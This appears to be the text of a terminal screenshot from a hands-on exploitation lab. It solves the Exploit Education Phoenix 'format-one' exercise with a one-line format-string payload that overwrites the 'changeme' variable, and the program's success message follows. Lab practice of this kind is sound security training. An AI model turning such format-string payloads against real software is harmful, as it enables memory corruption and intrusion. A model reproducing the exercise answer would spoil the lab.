 Activities
Terminal
nov. 18 15:31
ensea@Security2: /opt/phoenix/amd64
krustybe@krustybe-NBLK-WAX9X: ~
ensea@Security2: /opt/phoenix/amd64
ensea@Security2:/opt/phoenix/amd64$ ls
final-one final-zero format-one format-two heap-one heap-two net-one net-zero stack-four stack-six stack-two
final-two format-four format-three format-zero heap-three heap-zero net-two stack-five stack-one stack-three stack-zero
ensea@Security2:/opt/phoenix/amd64$ ./format-one
Welcome to phoenix/format-one, brought to you by https://exploit.education
Uh oh, 'changeme' is not the magic value, it is 0x00000000
ensea@Security2:/opt/phoenix/amd64$ echo -e "%32x\x6c\x4f\x76\x45" | ./format-one
Welcome to phoenix/format-one, brought to you by https://exploit.education
Well done, the 'changeme' variable has been changed correctly!
ensea@Security2:/opt/phoenix/amd64$